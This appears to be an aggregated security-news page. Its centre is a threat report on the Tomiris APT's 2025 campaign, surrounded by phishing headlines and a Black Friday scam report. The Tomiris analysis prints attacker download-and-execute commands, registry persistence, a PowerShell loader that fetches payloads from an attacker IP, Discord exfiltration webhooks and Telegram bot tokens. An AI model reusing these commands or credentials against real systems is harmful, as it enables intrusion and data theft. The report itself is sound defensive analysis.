Malicious AI Tools Assist in Phishing and Ransomware Attacks
Researchers at Palo Alto Networks’ Unit 42 are tracking two new malicious AI tools, WormGPT 4 and KawaiiGPT, that allow threat actors to craft phishing lures and generate ransomware code.
Researchers at Palo Alto Networks’ Unit 42 are tracking two new malicious AI tools, WormGPT 4 and KawaiiGPT, that allow threat actors to craft phishing lures and generate ransomware code.
Russian state-linked hackers are impersonating high-profile European security conferences to compromise cloud email and collaboration accounts at governments, think tanks, and policy organizations, according to new research from cybersecurity firm Volexity. The campaigns, active through late 2025, abuse legitimate Microsoft and Google authentication workflows and rely on painstaking social engineering to trick victims into effectively […]
The post Russian Hackers Imitate European Events in Coordinated Phishing Campaigns appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

A sophisticated phishing campaign is targeting users through Microsoft Teams notifications, exploiting the platform’s trusted status to deliver deceptive messages that appear legitimate to both recipients and email security filters. Threat actors are leveraging Teams’ official notification system to send emails from the no-reply@teams.mail.microsoft address, creating a false sense of authenticity that makes detection increasingly difficult. The […]
The post Hackers Abuse Microsoft Teams Notifications to Launch Callback Phishing Attacks appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

In November 2025, security researchers at Raven AI identified a sophisticated zero-day phishing campaign impersonating the Income Tax Department of India, targeting enterprises across the country with a multi-stage malware chain. The attack combined authentic-looking government communications with advanced evasion techniques, delivering both a shellcode-based RAT loader and a malicious executable disguised as a GoTo […]
The post New Phishing Campaign Impersonates India’s Income Tax Department to Distribute AsyncRAT appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

The FBI warns holiday scammers are hitting email, social media, fake sites, delivery alerts, and calls, with new data showing losses and complaints rising.
The post FBI Flags Rising Holiday Scams Spreading Across Email, Social, and Web appeared first on TechRepublic.
The FBI warns holiday scammers are hitting email, social media, fake sites, delivery alerts, and calls, with new data showing losses and complaints rising.
The post FBI Flags Rising Holiday Scams Spreading Across Email, Social, and Web appeared first on TechRepublic.
A long-running phishing campaign is abusing Calendly-branded job invitations to compromise Google Workspace and Facebook Business accounts, with a particular focus on hijacking ad management platforms used by agencies and large brands. The operation, uncovered by Push Security, combines Attacker‑in‑the‑Middle (AiTM) and Browser‑in‑the‑Browser (BITB) techniques with targeted controls to evade detection and maximize the value […]
The post New Calendly-Inspired Phishing Attack Aims to Steal Google Workspace Credentials appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

In a brazen attempt to exploit the chaotic pre-holiday rush, Microsoft Security has detected and dismantled a large-scale phishing campaign launched on Thanksgiving Eve. The attack, orchestrated by a threat actor tracked as Storm-0900, flooded inboxes across the United States with tens of thousands of malicious emails designed to panic or trick recipients into clicking […]
The post Massive Phishing Attack Uses Parking Ticket and Medical Test Themes, Attributed to Storm-0900 appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

Users should be particularly wary of holiday-themed scams over the next few weeks, according to researchers at Malwarebytes.
“Mobile-first shopping has become second nature, and during the holidays, it’s faster and more frantic than ever,” Malwarebytes says. “Fifty-five percent of people get a scam text message weekly, while 27% are targeted daily.

While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.
Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.For more information, please contact intelreports@kaspersky.com.
The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025
When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]
Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.
Below are examples of the key routines for each of the detected variants.
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.
Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
try{
$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
iwr -OutFile $env:Temp\1.zip -Uri $dUrl
New-Item -Path $env:TEMP\rfolder -ItemType Directory
tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
break
}catch{
Start-Sleep -Seconds 60
}
}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.
The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………
The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using a file_Id identifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameter file_name./go: Execute a provided command in the console and return the results as a Telegram message.The script uses the following credentials for communication:
$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

Difference between the restored main function of the Trojan code and the original code from the GitHub project
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe
(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |
Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe
(translated: Work of the mail server: plan and performed work*.exe) |
Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe
(translated: Meeting plan-protocol on cooperation representatives*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe
(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe





AI-enabled cybercriminals are exploiting the holiday shopping season with precision phishing, account takeovers, payment skimming and ransomware, forcing retailers to adopt real-time, adaptive defenses to keep pace.
The post AI Cybercriminals Target Black Friday and Cyber Monday appeared first on Security Boulevard.
AI-powered cyberattacks are rising fast, and AI firewalls offer predictive, adaptive defense—but their cost, complexity and ROI must be carefully justified as organizations weigh upgrades.
The post Are AI Firewalls Worth the Investment? appeared first on Security Boulevard.

The global e‑commerce market is accelerating faster than ever before, driven by expanding online retail, and rising consumer adoption worldwide. According to McKinsey Global Institute, global e‑commerce is projected to grow by 7–9% annually through 2040.
At Kaspersky, we track how this surge in online shopping activity is mirrored by cyber threats. In 2025, we observed attacks which targeted not only e‑commerce platform users but online shoppers in general, including those using digital marketplaces, payment services and apps for everyday purchases. This year, we additionally analyzed how cybercriminals exploited gaming platforms during Black Friday, as the gaming industry has become an integral part of the global sales calendar. Threat actors have been ramping up their efforts during peak sales events like Black Friday, exploiting high demand and reduced user vigilance to steal personal data, funds, or spread malware.
This report continues our annual series of analyses published on Securelist in 2021, 2022, 2023, and 2024, which examine the evolving landscape of shopping‑related cyber threats.
To track how the shopping threat landscape continues to evolve, we conduct an annual assessment of the most common malicious techniques, which span financial malware, phishing pages that mimic major retailers, banks, and payment services, as well as spam campaigns that funnel users toward fraudulent sites. In 2025, we also placed a dedicated focus on gaming-related threats, analyzing how cybercriminals leverage players’ interest. The threat data we rely on is sourced from the Kaspersky Security Network (KSN), which processes anonymized cybersecurity data shared consensually by Kaspersky users. This report draws on data collected from January through October 2025.
Phishing and scams remain among the most common threats for online shoppers, particularly during high-traffic retail periods when users are more likely to act quickly and rely on familiar brand cues. Cybercriminals frequently recreate the appearance of legitimate stores, payment pages, and banking services, making their fraudulent sites and emails difficult to distinguish from real ones. With customers navigating multiple offers and payment options, they may overlook URL or sender details, increasing the likelihood of credential theft and financial losses.
From January through to October 2025, Kaspersky products successfully blocked 6,394,854 attempts to access phishing links which targeted users of online stores, payment systems, and banks. Breaking down these attempts, 48.21% had targeted online shoppers (for comparison, this segment accounted for 37.5% in 2024), 26.10% targeted banking users (compared to 44.41% in 2024), and 25.69% mimicked payment systems (18.09% last year). Compared to previous years, there has been a noticeable shift in focus, with attacks against online store users now representing a larger share, reflecting cybercriminals’ continued emphasis on exploiting high-demand retail periods, while attacks on banking users have decreased in relative proportion. This may be related to online banking protection hardening worldwide.
In 2025, Kaspersky products detected and blocked 606,369 phishing attempts involving the misuse of Amazon’s brand. Cybercriminals continued to rely on Amazon-themed pages to deceive users and obtain personal or financial information.
Other major e-commerce brands were also impersonated. Attempts to visit phishing pages mimicking Alibaba brands, such as AliExpress, were detected 54,500 times, while eBay-themed pages appeared in 38,383 alerts. The Latin American marketplace Mercado Libre was used as a lure in 8,039 cases, and Walmart-related phishing pages were detected 8,156 times.
In 2025, phishing campaigns also extensively mimicked other online platforms. Netflix-themed pages were detected 801,148 times, while Spotify-related attempts reached 576,873. This pattern likely reflects attackers’ continued focus on high-traffic digital entertainment services with in-service payments enabled, which can be monetized via stolen accounts.
In 2025, Black Friday-related scams continued to circulate across multiple channels, with fraudulent email campaigns remaining one of the key distribution methods. As retailers increase their seasonal outreach, cybercriminals take advantage of the high volume of promotional communications by sending look-alike messages that direct users to scam and phishing pages. In the first two weeks of November, 146,535 spam messages connected to seasonal sales were detected by Kaspersky, including 2,572 messages referencing Singles day sales.
Scammers frequently attempt to mimic well-known platforms to increase the credibility of their messages. In one of the recurring campaigns, a pattern seen year after year, cybercriminals replicated Amazon’s branding and visual style, promoting supposedly exclusive early-access discounts of up to 70%. In this particular case, the attackers made almost no changes to the text used in their 2024 campaign, again prompting users to follow a link leading to a fraudulent page. Such pages are usually designed to steal their personal or payment information or to trick the user into buying non-existent goods.

Beyond the general excitement around seasonal discounts, scammers also try to exploit consumers’ interest in newly released Apple devices. To attract attention, they use the same images of the latest gadgets across various mailing campaigns, just changing the names of legitimate retailers that allegedly sell the brand.
 |
 |
As subscription-based streaming platforms also take part in global sales periods, cybercriminals attempt to take advantage of this interest as well. For example, we observed a phishing website where scammers promoted an offer for a “12-month subscription bundle” covering several popular services at once, asking users to enter their bank card details. To enhance credibility, the scammers also include fabricated indicators of numerous successful purchases from other “users,” making the offer appear legitimate.

In addition to imitating globally recognized platforms, scammers also set up fake pages that pretend to be local services in specific countries. This tactic enables more targeted campaigns that blend into the local online landscape, increasing the chances that users will perceive the fraudulent pages as legitimate and engage with them.
